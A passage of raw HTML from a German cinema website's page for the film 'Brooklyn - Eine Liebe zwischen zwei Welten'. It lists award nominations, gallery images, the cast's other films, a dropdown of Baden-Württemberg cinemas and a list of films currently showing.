                       <div class="list-group"><a href="https://www.abinskino.com/filmpreis/11/Oscar-2016/1/Bester-Film" class="list-group-item">Bester Film</a><a href="https://www.abinskino.com/filmpreis/11/Oscar-2016/3/Beste-Hauptdarstellerin" class="list-group-item">Saoirse Ronan - Beste Hauptdarstellerin</a><a href="https://www.abinskino.com/filmpreis/11/Oscar-2016/8/Adaptiertes-Drehbuch" class="list-group-item">Nick Hornby - Adaptiertes Drehbuch</a></div></div>
                     </div>
                  </div><div class="panel panel-default mt-5">
                     <div class="panel-heading">
                        <h2 class="panel-title">
                            <a data-toggle="collapse" href="#collapseOne2" class="" aria-expanded="true">1 Golden globe-Nominierungen</a>
                        </h2>
                     
                     </div>
                     <div id="collapseOne2" class="panel-collapse collapse" aria-expanded="false">
                       <div class="panel-body"><h4 class="list-group-item-heading">Nominierungen nach Kategorien</h4>
                       <div class="list-group"><a href="https://www.abinskino.com/filmpreis/10/Golden-Globes-2016/26/Beste-Hauptdarstellerin-Drama" class="list-group-item">Saoirse Ronan - Beste Hauptdarstellerin – Drama</a></div></div>
                     </div>
                  </div></section><section id='images' class='photos-section'><div class="clearfix owl-controls clickable">
                   <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-picture"></span></small> Galerie <small> - Brooklyn - Eine Liebe zwischen zwei Welten</small></h3>
                   <div id="customNav4" class="owl-buttons floatRight mt-5" style="height:30px;"></div>
                </div>
                <div class="owl-carousel" id="owl-film4"><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-12504_1-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" alt="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten">
                            <a href="/film-scene-12504_1-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-12504_2-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" alt="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten">
                            <a href="/film-scene-12504_2-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-12504_3-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" alt="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten">
                            <a href="/film-scene-12504_3-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-12504_4-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" alt="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten">
                            <a href="/film-scene-12504_4-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-12504_5-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" alt="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten">
                            <a href="/film-scene-12504_5-Brooklyn-Eine-Liebe-zwischen-zwei-Welten.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Brooklyn - Eine Liebe zwischen zwei Welten"><i class="fa fa-search-plus"></i></a></div>
                    </div></div><br></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/12504/Brooklyn'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Brooklyn+-+Eine+Liebe+zwischen+zwei+Welten https://www.abinskino.com/film/trailer/12504/Brooklyn'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/12504/Brooklyn&prefilltext=Brooklyn+-+Eine+Liebe+zwischen+zwei+Welten'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Brooklyn+-+Eine+Liebe+zwischen+zwei+Welten'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Saoirse Ronan">S. Ronan</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Domhnall Gleeson">D. Gleeson</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Michael Zegen">M. Zegen</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Emory Cohen">Emory Cohen</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28369/Blitz" id="movieImage"><img src="/film-kino28369-Blitz.jpg"  alt="Blitz" width="60" height="79" style="border:1px solid #000" title="Blitz" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28134/The-Outrun" id="movieImage"><img src="/film-kino28134-The-Outrun.jpg"  alt="The Outrun" width="60" height="79" style="border:1px solid #000" title="The Outrun" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27313/Foe" id="movieImage"><img src="/film-kino27313-Foe.jpg"  alt="Foe" width="60" height="79" style="border:1px solid #000" title="Foe" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24629/Ammonite" id="movieImage"><img src="/film-kino24629-Ammonite.jpg"  alt="Ammonite" width="60" height="79" style="border:1px solid #000" title="Ammonite" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29035/Echo-Valley" id="movieImage"><img src="/film-kino29035-Echo-Valley.jpg"  alt="Echo Valley" width="60" height="79" style="border:1px solid #000" title="Echo Valley" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19800/Peter-Rabbit-2-The-Runaway" id="movieImage"><img src="/film-kino-lang4-19800-Peter-Rabbit-2-The-Runaway.jpg"  alt="Peter Rabbit 2: The Runaway" width="60" height="79" style="border:1px solid #000" title="Peter Rabbit 2: The Runaway" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19234/The-Kitchen" id="movieImage"><img src="/film-kino-lang4-19234-The-Kitchen.jpg"  alt="The Kitchen" width="60" height="79" style="border:1px solid #000" title="The Kitchen" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18611/Star-Wars-The-Rise-of-Skywalker" id="movieImage"><img src="/film-kino-lang4-18611-Star-Wars-The-Rise-of-Skywalker.jpg"  alt="Star Wars: The Rise of Skywalker" width="60" height="79" style="border:1px solid #000" title="Star Wars: The Rise of Skywalker" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17311/The-Seagull" id="movieImage"><img src="/film-kino17311-The-Seagull.jpg"  alt="The Seagull" width="60" height="79" style="border:1px solid #000" title="The Seagull" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/7615/Frances-Ha" id="movieImage"><img src="/film-kino7615-Frances-Ha.jpg"  alt="Frances Ha" width="60" height="79" style="border:1px solid #000" title="Frances Ha" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/1033/Adventureland" id="movieImage"><img src="/film-kino1033-Adventureland.jpg"  alt="Adventureland" width="60" height="79" style="border:1px solid #000" title="Adventureland" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/960/The-Box" id="movieImage"><img src="/film-kino960-The-Box.jpg"  alt="The Box" width="60" height="79" style="border:1px solid #000" title="The Box" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19323/Killerman" id="movieImage"><img src="/film-kino-lang4-19323-Killerman.jpg"  alt="Killerman" width="60" height="79" style="border:1px solid #000" title="Killerman" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18647/Lords-of-Chaos" id="movieImage"><img src="/film-kino18647-Lords-of-Chaos.jpg"  alt="Lords of Chaos" width="60" height="79" style="border:1px solid #000" title="Lords of Chaos" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17454/Hot-Summer-Nights" id="movieImage"><img src="/film-kino17454-Hot-Summer-Nights.jpg"  alt="Hot Summer Nights" width="60" height="79" style="border:1px solid #000" title="Hot Summer Nights" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/15471/Shot-Caller" id="movieImage"><img src="/film-kino15471-Shot-Caller.jpg"  alt="Shot Caller" width="60" height="79" style="border:1px solid #000" title="Shot Caller" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/23.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="17822*Aufbruch">Aufbruch</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28376*Babygirl">Babygirl</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="6209*Benjamin-Blumchen-Seine-schonsten-Abenteuer">Benjamin Blümchen - Seine schönsten Abenteuer</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="28366*Blood-Sinners">Blood & Sinners</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17151*Der-blaue-Engel">Der blaue Engel</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene 